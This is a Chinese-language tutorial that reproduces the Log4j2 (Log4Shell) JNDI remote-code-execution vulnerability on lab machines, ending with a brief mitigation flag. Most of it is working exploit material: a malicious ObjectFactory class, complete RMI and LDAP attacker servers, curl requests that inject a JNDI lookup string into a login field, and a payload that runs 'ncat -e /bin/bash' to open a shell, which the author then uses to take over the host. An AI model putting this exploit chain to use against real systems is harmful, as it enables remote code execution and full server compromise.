Apache-Log4j漏洞复现及解决方案
apache log4j2的漏洞复现完整流程。以及拿下主机权限的示例
本地环境验证
环境配置
java 版本: 1.8.0_162
Apache log4j2版本: 2.14.1
maven依赖如下:
<dependency>
  <groupId>org.apache.logging.log4j</groupId>
  <artifactId>log4j-api</artifactId>
  <version>2.14.1</version>
</dependency>
<dependency>
  <groupId>org.apache.logging.log4j</groupId>
  <artifactId>log4j-core</artifactId>
  <version>2.14.1</version>
</dependency>
创建远程恶意执行文件,内容如下:
记住不要写包名!!!不要写包名!!!不要写包名!!!
import javax.naming.Context;
import javax.naming.Name;
import javax.naming.spi.ObjectFactory;
import java.util.Hashtable;

/**
 * @author atom
 */
public class RCECode implements ObjectFactory {
    static {
        System.out.println("远程代码执行");
    }
    @Override
    public Object getObjectInstance(Object obj, Name name, Context nameCtx, Hashtable<?, ?> environment) throws Exception {
        return "I am the attacker";
    }
}
找个文件夹保存RCECode.java文件,执行javac命令编译成字节码文件
javac RCECode.java将编译好的字节码文件
RCECode.class文件放到nginx代理下,比如我使用本地的nginx代理到10.211.55.3:8888
RMI的方式
- 创建RMI服务器,并运行main方法启动,模拟黑客所在的服务器
import com.sun.jndi.rmi.registry.ReferenceWrapper;

import javax.naming.NamingException;
import javax.naming.Reference;
import java.rmi.AlreadyBoundException;
import java.rmi.RemoteException;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;

/**
 * @author atom
 */
public class RmiServer {

    public static void main(String[] args) {
        try {
            int port = 1099;
            LocateRegistry.createRegistry(port);
            Registry registry = LocateRegistry.getRegistry();
            Reference reference = new Reference("RCECode","RCECode","http://10.211.55.3:8888/");
            ReferenceWrapper referenceWrapper = new ReferenceWrapper(reference);
            registry.bind("attack",referenceWrapper);
            System.out.println("create rmi server success,port:"+port);
        } catch (RemoteException | NamingException | AlreadyBoundException e) {
            e.printStackTrace();
        }
    }
}
模拟被攻击方
被攻击方使用了LOGGER对象打印了日志,我们可以通过rmi的方式执行远程代码,执行main方法后,查看执行结果为远程的RCECode.class文件的代码
import org.apache.logging.log4j.LogManager;
import org.apache.logging.log4j.Logger;


/**
 * @author atom
 *
 */
public class TestApacheLog {
    public static final Logger LOGGER = LogManager.getLogger();
    public static void main(String[] args) throws Exception{
        System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase","true");
        LOGGER.error("${jndi:rmi://127.0.0.1:1099/attack}");
    }
}

可以看到运行结果为RCECode的static代码块输出的内容,以及实现ObjectFactory getInstance方法返回的 I am the attacker字样
因为jdk在JDK 6u141、7u131、8u121之后增加了com.sun.jndi.rmi.object.trustURLCodebase为false的默认选项,所以设置了System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase","true");才能让远程代码执行。
但是被攻击方也不是傻子,不会把这个配置关掉的情况下让黑客攻击,所以可以换成ldap的方式,下面演示ldap的方式。
注:jdk在JDK 6u211、7u201、8u191之后也默认关闭了ldap的方式(com.sun.jndi.ldap.object.trustURLCodebase为false),当前版本低于191,所以可以继续使用
LDAP的方式
LDAP需要多一个ldapsdk的依赖,maven在加入ldap需要的依赖包
<dependency>
  <groupId>com.unboundid</groupId>
  <artifactId>unboundid-ldapsdk</artifactId>
  <version>3.2.0</version>
</dependency>
创建LDAP服务器,模拟黑客的LDAP服务器
import java.net.InetAddress;
import java.net.MalformedURLException;
import java.net.URL;
import javax.net.ServerSocketFactory;
import javax.net.SocketFactory;
import javax.net.ssl.SSLSocketFactory;
import com.unboundid.ldap.listener.InMemoryDirectoryServer;
import com.unboundid.ldap.listener.InMemoryDirectoryServerConfig;
import com.unboundid.ldap.listener.InMemoryListenerConfig;
import com.unboundid.ldap.listener.interceptor.InMemoryInterceptedSearchResult;
import com.unboundid.ldap.listener.interceptor.InMemoryOperationInterceptor;
import com.unboundid.ldap.sdk.Entry;
import com.unboundid.ldap.sdk.LDAPException;
import com.unboundid.ldap.sdk.LDAPResult;
import com.unboundid.ldap.sdk.ResultCode;
/**
 * @author atom
 */
public class LDAPServer {

    private static final String LDAP_BASE = "dc=example,dc=com";
    public static void main (String[] args) {
        int port = 1389;
        String url = "http://10.211.55.3:8888/#RCECode";
        try {
            InMemoryDirectoryServerConfig config = new InMemoryDirectoryServerConfig(LDAP_BASE);
            config.setListenerConfigs(new InMemoryListenerConfig(
                    "listen",
                    InetAddress.getByName("0.0.0.0"),
                    port,
                    ServerSocketFactory.getDefault(),
                    SocketFactory.getDefault(),
                    (SSLSocketFactory) SSLSocketFactory.getDefault()));
            config.addInMemoryOperationInterceptor(new OperationInterceptor(new URL(url)));
            InMemoryDirectoryServer ds = new InMemoryDirectoryServer(config);
            System.out.println("Listening on 0.0.0.0:" + port);
            ds.startListening();
        }
        catch ( Exception e ) {
            e.printStackTrace();
        }
    }
    private static class OperationInterceptor extends InMemoryOperationInterceptor {
        private final URL codebase;
        public OperationInterceptor ( URL cb ) {
            this.codebase = cb;
        }
        @Override
        public void processSearchResult ( InMemoryInterceptedSearchResult result ) {
            String base = result.getRequest().getBaseDN();
            Entry e = new Entry(base);
            try {
                sendResult(result, base, e);
            }
            catch ( Exception e1 ) {
                e1.printStackTrace();
            }
        }
        protected void sendResult ( InMemoryInterceptedSearchResult result, String base, Entry e ) throws LDAPException, MalformedURLException {
            URL turl = new URL(this.codebase, this.codebase.getRef().replace('.', '/').concat(".class"));
            System.out.println("Send LDAP reference result for " + base + " redirecting to " + turl);
            e.addAttribute("javaClassName", "RCECode");
            String cbstring = this.codebase.toString();
            int refPos = cbstring.indexOf('#');
            if ( refPos > 0 ) {
                cbstring = cbstring.substring(0, refPos);
            }
            e.addAttribute("javaCodeBase", cbstring);
            e.addAttribute("objectClass", "javaNamingReference");
            e.addAttribute("javaFactory", this.codebase.getRef());
            result.sendSearchEntry(e);
            result.setResult(new LDAPResult(0, ResultCode.SUCCESS));
        }
    }
}
模拟被攻击的客户端代码,最终在没有加入任何参数的情况,RCE成功
import org.apache.logging.log4j.LogManager;
import org.apache.logging.log4j.Logger;

/**
 * @author atom
 */
public class TestApacheLogUseLdap {
    public static final Logger LOGGER = LogManager.getLogger();
    public static void main(String[] args){
        LOGGER.error("${jndi:ldap://127.0.0.1:1389/attack}");
    }
}
模拟真实项目验证
java 版本:1.8.0_181
Apache log4j2版本: 2.14.1
Spring Boot版本:2.2.5
maven依赖
<?xml version="1.0" encoding="UTF-8"?>
<project xmlns="http://maven.apache.org/POM/4.0.0"
         xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
         xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd">
    <modelVersion>4.0.0</modelVersion>
    <parent>
        <groupId>org.springframework.boot</groupId>
        <artifactId>spring-boot-starter-parent</artifactId>
        <version>2.2.5.RELEASE</version>
        <relativePath/> <!-- lookup parent from repository -->
    </parent>
    <groupId>org.example</groupId>
    <artifactId>springboot-apache-log4j2</artifactId>
    <version>1.0-SNAPSHOT</version>

    <properties>
        <maven.compiler.source>8</maven.compiler.source>
        <maven.compiler.target>8</maven.compiler.target>
    </properties>
    <dependencies>
        <dependency>
            <groupId>org.springframework.boot</groupId>
            <artifactId>spring-boot-starter-web</artifactId>
            <exclusions>
                <exclusion>
                    <groupId>org.springframework.boot</groupId>
                    <artifactId>spring-boot-starter-logging</artifactId>
                </exclusion>
            </exclusions>
        </dependency>

        <dependency>
            <groupId>org.springframework.boot</groupId>
            <artifactId>spring-boot-starter-test</artifactId>
            <scope>test</scope>
        </dependency>
        <dependency>
            <groupId>org.apache.logging.log4j</groupId>
            <artifactId>log4j-api</artifactId>
            <version>2.14.1</version>
        </dependency>
        <dependency>
            <groupId>org.apache.logging.log4j</groupId>
            <artifactId>log4j-core</artifactId>
            <version>2.14.1</version>
        </dependency>
    </dependencies>

    <build>
        <plugins>
            <plugin>
                <groupId>org.springframework.boot</groupId>
                <artifactId>spring-boot-maven-plugin</artifactId>
            </plugin>
        </plugins>
    </build>

</project>
需要注意的是springboot模拟时需要排除掉默认的
spring-boot-starter-logging包,不然获取到的LOGGER实例对象,并没有这个漏洞模拟登录接口
import org.apache.logging.log4j.LogManager;
import org.apache.logging.log4j.Logger;
import org.springframework.web.bind.annotation.PostMapping;
import org.springframework.web.bind.annotation.RequestBody;
import org.springframework.web.bind.annotation.RequestMapping;
import org.springframework.web.bind.annotation.RestController;

/**
 * @author atom
 */
@RequestMapping("login")
@RestController
public class LoginController {
    private static final Logger LOGGER = LogManager.getLogger();

    @PostMapping
    public String login(@RequestBody LoginDto loginDto){
        LOGGER.info("username:{}",loginDto.getUsername());
        LOGGER.info("password:{}",loginDto.getPassword());
        return "success";
    }
}

启动项目并调用登录接口
curl --location --request POST 'localhost:10091/login' \
--header 'Content-Type: application/json' \
--data-raw '{
    "username":"zhangsan",
    "password":"${jndi:ldap://127.0.0.1:1389/attack}"
}'
控制台打印

修改RCE文件获取主机权限
修改RCECode文件内容如下
import javax.naming.Context;
import javax.naming.Name;
import javax.naming.spi.ObjectFactory;
import java.io.IOException;
import java.util.Hashtable;

/**
 * @author atom
 */
public class RCECode implements ObjectFactory {
    static {
        System.out.println("开始执行脚本命令");
        String[] cmd = {"ncat","-l","8090","-e","/bin/bash"};
        try {
            Runtime.getRuntime().exec(cmd);
        } catch (IOException e) {
            e.printStackTrace();
        }
        System.out.println("结束执行脚本命令");
    }
    @Override
    public Object getObjectInstance(Object obj, Name name, Context nameCtx, Hashtable<?, ?> environment) throws Exception {
        return "I'am Attacked";
    }
}

将项目部署到测试机器上,并启动
java -jar springboot-apache-log4j2-1.0-SNAPSHOT.jar
发送接口请求,执行恶意代码
curl --location --request POST '10.211.55.3:10091/login' \
--header 'Content-Type: application/json' \
--data-raw '{
    "username":"zhangsan",
    "password":"${jndi:ldap://10.66.106.5:1389/attack}"
}'


在攻击者的机器上,nc监听被攻击的ip和端口,拿到被攻击的权限
nc 10.211.55.3 8090
执行一下命令试试

至此,拿下了被攻击的服务器权限。
修复
- 启动参数添加
-Dlog4j2.formatMsgNoLookups=true
java -Dlog4j2.formatMsgNoLookups=true -jar springboot-apache-log4j2-1.0-SNAPSHOT.jar- 启动成功后,再次发送命令,发现没有执行RCE代码
